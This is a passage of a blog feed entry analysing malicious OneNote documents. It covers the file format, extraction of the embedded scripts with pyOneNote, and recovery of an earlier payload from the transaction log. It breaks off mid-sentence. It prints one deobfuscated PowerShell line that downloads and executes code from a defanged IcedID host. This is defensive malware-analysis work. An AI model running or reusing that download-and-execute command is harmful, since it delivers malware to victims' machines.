<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="4.3.2">Jekyll</generator><link href="https://goggleheadedhacker.com/feed.xml" rel="self" type="application/atom+xml" /><link href="https://goggleheadedhacker.com/" rel="alternate" type="text/html" /><updated>2025-12-16T04:41:48+00:00</updated><id>https://goggleheadedhacker.com/feed.xml</id><title type="html">GoggleHeadedHacker</title><author><name>Jacob Pimental</name></author><entry><title type="html">OneNote Analysis</title><link href="https://goggleheadedhacker.com/post/onenote-analysis" rel="alternate" type="text/html" title="OneNote Analysis" /><published>2023-05-11T00:00:00+00:00</published><updated>2023-05-11T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/post/onenote-analysis</id><content type="html" xml:base="https://goggleheadedhacker.com/post/onenote-analysis"><![CDATA[<p>OneNote documents are the latest trend for malware because they do not require macros to run the malware and very few tools can accurately parse the file format. This trend has been seen in distribution of Qakbot and Redline Stealer. While malware laced OneNote files may seem to only benefit criminals, there are a few benefits to the unique file format from a forensics perspective as well. This article will walk through analyzing basic OneNote malware using the <a href="https://github.com/DissectMalware/pyOneNote">pyOneNote tool from DissectMalware</a>.</p>

<h2 id="samples">Samples</h2>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: left">MD5</th>
        <th style="text-align: left">Name</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left"><a href="https://bazaar.abuse.ch/sample/a43e0864905fe7afd6d8dbf26bd27d898a2effd386e81cfbc08cae9cf94ed968/">b951629aedffbabc180ee80f9725f024</a></td>
        <td style="text-align: left">info_9316876362.one</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://bazaar.abuse.ch/sample/3a60658cdbf960c135f07bd06d36124b5926b85c59a9c01948976b199e3959f8/">eb8d50fd5a3afa04fe7fb476f2df9e99</a></td>
        <td style="text-align: left">Inv_02_02_#2.one</td>
      </tr>
      <tr>
        <td style="text-align: left">b915056524f1b25937074727cdf5f87c</td>
        <td style="text-align: left">file_5.hta</td>
      </tr>
      <tr>
        <td style="text-align: left">c9d2355fc2be90b0fa73ecb67061a77e</td>
        <td style="text-align: left">file_1.hta</td>
      </tr>
    </tbody>
  </table>

</div>

<ol id="markdown-toc">
  <li><a href="#samples" id="markdown-toc-samples">Samples</a></li>
  <li><a href="#onenote-format" id="markdown-toc-onenote-format">OneNote Format</a>    <ol>
      <li><a href="#sections" id="markdown-toc-sections">Sections</a></li>
      <li><a href="#pages" id="markdown-toc-pages">Pages</a></li>
      <li><a href="#outline" id="markdown-toc-outline">Outline</a></li>
      <li><a href="#content" id="markdown-toc-content">Content</a></li>
      <li><a href="#properties-and-property-sets" id="markdown-toc-properties-and-property-sets">Properties and Property Sets</a></li>
      <li><a href="#transaction-log" id="markdown-toc-transaction-log">Transaction Log</a></li>
      <li><a href="#file-data-object" id="markdown-toc-file-data-object">File Data Object</a></li>
    </ol>
  </li>
  <li><a href="#basic-analysis" id="markdown-toc-basic-analysis">Basic Analysis</a>    <ol>
      <li><a href="#analyzing-malicious-script" id="markdown-toc-analyzing-malicious-script">Analyzing Malicious Script</a></li>
    </ol>
  </li>
  <li><a href="#advantages-of-the-transaction-log" id="markdown-toc-advantages-of-the-transaction-log">Advantages of the Transaction Log</a>    <ol>
      <li><a href="#file_5hta-analysis" id="markdown-toc-file_5hta-analysis">File_5.hta Analysis</a></li>
      <li><a href="#file_1hta" id="markdown-toc-file_1hta">File_1.hta</a></li>
    </ol>
  </li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
  <li><a href="#iocs" id="markdown-toc-iocs">IOCs</a>    <ol>
      <li><a href="#network-indicators" id="markdown-toc-network-indicators">Network Indicators</a></li>
      <li><a href="#samples-1" id="markdown-toc-samples-1">Samples</a></li>
    </ol>
  </li>
  <li><a href="#mitre-attck-ids" id="markdown-toc-mitre-attck-ids">Mitre ATT&amp;CK IDs</a></li>
</ol>

<h2 id="onenote-format">OneNote Format</h2>

<p>OneNote documents consist of sections, pages, outlines, and content, each having their own metadata and attributes. Details of the MS-ONE file format can be found in the <a href="https://learn.microsoft.com/en-us/openspecs/office_file_formats/ms-one/">specification documents</a> from Microsoft. Below is a brief overview of the structure:</p>

<p><img src="/assets/images/posts/onenote-analysis/onenote-structure.png" alt="Structure of OneNote Document" />
<em>Structure of OneNote Document</em></p>

<h3 id="sections">Sections</h3>

<p>Sections contain pages, metadata, and properties for the OneNote document. This is what gets exported as a <code class="language-plaintext highlighter-rouge">.one</code> file when saving from OneNote. It contains properties such as which pages are contained within the section, the order of those pages, and the name of the section.</p>

<h3 id="pages">Pages</h3>

<p>Pages contain the actual content of the OneNote document. This includes text, images, tables, and <a href="#outline">outlines</a>. Some of the properties associated with a page include the author, the width and height of the page, the last modified timestamp, and if this is the first page in the section.</p>

<h3 id="outline">Outline</h3>

<p>Outlines are a convenient way to group elements together. You can think of outlines like a mini container that stores text, images, tables, file references, etc. Outlines can be placed anywhere on a page and are even allowed to overlap with each other. Outlines have properties associated with their height, width, and their location on the page.</p>

<h3 id="content">Content</h3>

<p>Content is the actual text, images, tables, and data files that go into pages and outlines. Each content element has its own set of unique properties and values.</p>

<h3 id="properties-and-property-sets">Properties and Property Sets</h3>

<p>All content within a OneNote document contains a series of properties associated with the element. Property sets are the groups of properties that make up an element, and are often prepended with <code class="language-plaintext highlighter-rouge">jcid</code>, a structure specific to OneNote documents. The property sets within a OneNote file describe  the types of elements within that file and how to parse them. Properties are the individual metdata values contained within a property set.</p>

<h3 id="transaction-log">Transaction Log</h3>

<p>The transaction log is a special metadata object within a OneNote document that will keep track of changes. This allows the user to view previous versions of a document and see when they were edited. For an analyst, the transaction log can help find additional IOCs associated with a sample and identify previous campaigns the file might have been used in.</p>

<h3 id="file-data-object">File Data Object</h3>


<p>A file data object is a special element that contains a binary stream for the type of file it represents. This can be used maliciously by including malicious scripts or executables that can run when a user double-clicks on them. When a file data object is added to a OneNote document, it displays as the <code class="language-plaintext highlighter-rouge">.ico</code> of the application that will run the file as shown in the screenshot below:</p>

<p><img src="/assets/images/posts/onenote-analysis/file-data-object.png" alt="File Data Object" />
<em>File data object of .hta file</em></p>

<h2 id="basic-analysis">Basic Analysis</h2>


<p>Taking a look at info_9316876362.one we can verify with <code class="language-plaintext highlighter-rouge">trid</code> that this is a OneNote document:</p>

<p><img src="/assets/images/posts/onenote-analysis/trid-identifying-onenote.png" alt="trid identifying onenote" />
<em><code class="language-plaintext highlighter-rouge">trid</code> identifying the file as a .one document</em></p>


<p>Because there is no OLE data like in normal Office documents, we cannot use oletools to parse this file. This is where pyOneNote comes in. pyOneNote will parse the contents of the transaction log and list the changes made in the document. The tool will also extract any embedded files and write them to the directory specified by the <code class="language-plaintext highlighter-rouge">-o</code> flag. For example, in the screenshot below pyOneNote is being used to extract embedded files to the  “extracted_files” directory.</p>

<p><img src="/assets/images/posts/onenote-analysis/pyonenote-first-run.png" alt="alt" />
<em>Running pyOneNote on document</em></p>





<p>The output makes it clear that several files were pulled from the OneNote document. Three of these files are PNGs that look like they are used to trick a user into clicking a link. The fourth file is JavaScript whose original file path was <code class="language-plaintext highlighter-rouge">C:\Autoruns\output1.js</code>. The metadata from the script tells us that the language of the script is set to Russian, and that the alt text for the image <code class="language-plaintext highlighter-rouge">NOTE4_WHITE_1.bmp</code> is Russian text that translates to:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Auto-generated alt text:
Connect to the cloud 
This document contains attachments from the cloud 
to receive them, double click "Next" 
Next 
</code></pre></div></div>

<p><img src="/assets/images/posts/onenote-analysis/embedded-js-file.png" alt="Embedded JS File" />
<em>Embedded JavaScript file information showing the Russian Language ID and name of file</em></p>

<p><img src="/assets/images/posts/onenote-analysis/embedded-image-information.png" alt="Embedded image information" />
<em>Information about the embedded image including the alt text and name of image file</em></p>

<p><img src="/assets/images/posts/onenote-analysis/embedded-image.png" alt="Actual embedded image" />
<em>Image embedded in OneNote Document</em></p>


<p>Looking at the list of properties found by pyOneNote, we can see a <a href="https://learn.microsoft.com/en-us/openspecs/office_file_formats/ms-one/a665b5ad-ff40-4c0c-9e42-4b707254dc3f">jcidEmbeddedFileNode</a> that matches the <code class="language-plaintext highlighter-rouge">output1.js</code> file. This tells us that the author of the document embedded the script to the document so that when a user clicks on it Windows will open the script in the appropriate application - wscript in this case. Thanks to the transaction log, we see the date the script was embedded: <code class="language-plaintext highlighter-rouge">2023-03-17 13:37:19</code>.</p>

<p><img src="/assets/images/posts/onenote-analysis/jcidembeddedfilenode-property.png" alt="jcidEmbeddedFileNode property" />
<em>jcidEmbeddedFileNode property showing the date value</em></p>

<h3 id="analyzing-malicious-script">Analyzing Malicious Script</h3>

<p>Now that we know that there is an embedded script and have it extracted with pyOneNote, we begin our analysis. To do this quickly, I am going to use a slightly modified version of <a href="https://github.com/JacobPimental/box-js">box-js</a>, a JavaScript emulator that comes with Remnux. I can launch the malicious script in the emulator using the command:</p>

<p><code class="language-plaintext highlighter-rouge">box-js extracted_files/file_3.js --download</code></p>


<p>We can see that the script attempts to reach out to multiple C2s and write what looks to be a zip file. It will then extract that file to a new folder and run the unzipped file via <code class="language-plaintext highlighter-rouge">regsvr32.exe</code>.</p>

<p><img src="/assets/images/posts/onenote-analysis/box-js-results.png" alt="box-js results showing C2 connection, file being written, and regsvr32.exe execution" />
<em>box-js analysis results</em></p>

<p>This shows the power of emulation over having to manually analyze the file. Upon further analysis, the downloaded payload is Emotet, but that is outside the scope of this article.</p>

<h2 id="advantages-of-the-transaction-log">Advantages of the Transaction Log</h2>

<p>The transaction log is extremely useful when analyzing OneNote documents. It allows us to view the changes the document went through and can help us find additional IOCs associated with the sample. For example, when running <code class="language-plaintext highlighter-rouge">Inv_02_02_#2.one</code> through pyOneNote you will notice that it extracts two .hta files. It’s initially unclear which one of these files will execute when the user opens the file, but with the help of the transaction log we can see if there were any changes made to these .hta files.</p>


<p>Using the following <code class="language-plaintext highlighter-rouge">gawk</code> command on the output of pyOneNote, I was able to pull out only the <code class="language-plaintext highlighter-rouge">jcidEmbeddedFileNode</code> properties and their corresponding .hta file.</p>

<div class="language-sh highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gawk <span class="nt">-v</span> <span class="nv">n</span><span class="o">=</span>8 <span class="s1">'{ if( match($0, /\s+(jcid[^\(]+)\(/, arr) ) { if( arr[1]~/jcidEmbeddedFileNode/ ) { print arr[1]; for( i=1; i&lt;=n; i++ ) getline; print; } } }'</span> output.txt
</code></pre></div></div>

<p><img src="/assets/images/posts/onenote-analysis/embedded-file-changes.png" alt="Changes made to embedded files" />
<em>List of embedded filenames in the .one document</em></p>

<p>Based on the output in the screenshot above, we can see that there was a change in the embedded files from <code class="language-plaintext highlighter-rouge">Z:\build\one\Open.hta</code> to <code class="language-plaintext highlighter-rouge">C:\Users\Admin\Desktop\Open.hta</code> on February 3rd, 2023. We can infer that the latest version of the .hta file is the expected payload for the sample and can continue our analysis from there.</p>

<h3 id="file_5hta-analysis">File_5.hta Analysis</h3>


<p>The latest version of the .hta file was extracted as pyOneNote as <code class="language-plaintext highlighter-rouge">file_5.hta</code>. This file contains VBScript code that will loop through each index of an array of decimal values and subtract that value from the char value of a large blob of text. The output of this is then run through the <code class="language-plaintext highlighter-rouge">execute</code> function of VBScript if the folder <code class="language-plaintext highlighter-rouge">c:usersta</code> does not exist. One thing to note is that <code class="language-plaintext highlighter-rouge">c:usersta</code> is not a valid folder name. The author of the script most likely used that name so that the malware will always run.</p>

<p><img src="/assets/images/posts/onenote-analysis/file-5-hta-obfuscation-1.png" alt="First round of obfuscation in file_5.hta" />
<em>First round of obfuscation in <code class="language-plaintext highlighter-rouge">file_5.hta</code></em></p>


<p>The decoded output runs an encoded PowerShell command that deobfuscates to:</p>

<div class="language-powershell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">IEX</span><span class="w"> </span><span class="p">(</span><span class="n">New-Object</span><span class="w"> </span><span class="nx">Net.Webclient</span><span class="p">)</span><span class="o">.</span><span class="nf">downloadstring</span><span class="p">(</span><span class="s2">"http://corsanave[.]top/gatef.php"</span><span class="p">)</span><span class="w">
</span></code></pre></div></div>

<p>This will download a file at <code class="language-plaintext highlighter-rouge">http://corsanave[.]top/gatef.php</code> which at the time of writing is down but was associated with IcedID according to this <a href="https://www.joesandbox.com/analysis/797394/0/html">report from Joes Sandbox</a>.</p>

<p><img src="/assets/images/posts/onenote-analysis/file-5-hta-encoded-powershell.png" alt="Encoded PowerShell script run by file_5.hta" />
<em>Encoded PowerShell run by <code class="language-plaintext highlighter-rouge">file_5.hta</code></em></p>

<h3 id="file_1hta">File_1.hta</h3>


<p>After analyzing <code class="language-plaintext highlighter-rouge">file_5.hta</code>, we should analyze the previous version of the .hta file to fully understand the threat and identify additional IOCs. The previous version of the file was extracted by pyOneNote as <code class="language-plaintext highlighter-rouge">file_1.hta</code>. In it, we can see an entirely different version of the .hta file we looked at previously. This version is written in JavaScript as opposed to VBScript and uses a different method of obfuscation.</p>

<p>When first looking at the file we notice a div section defined containing an obfuscated string. We then see the content of this div being written to the registry key <code class="language-plaintext highlighter-rouge">HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values</code>.</p>

<p><img src="/assets/images/posts/onenote-analysis/file-1-hta-div-content.png" alt="Creating div and writing output to registry key" />
<em>Creating div and writing content to registry key</em></p>


<p>Next, the JavaScript will take the value from that registry key, remove all occurrences of <code class="language-plaintext highlighter-rouge">5&amp;</code> and use the decoded value to create a function. Using <a 